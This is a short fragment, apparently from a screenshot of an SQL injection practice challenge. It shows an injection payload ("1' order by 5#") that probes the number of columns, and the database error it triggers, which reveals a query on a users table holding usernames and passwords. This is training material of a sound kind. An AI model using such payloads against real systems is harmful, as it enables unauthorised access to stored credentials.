 SQL Injection Challenge
1' order by 5#
Query
Error: Unknown column '5' in 'order clause'
SQL: SELECT id, username, password, email FROM users WHERE id='1' order by 5#'
LIMIT 0,1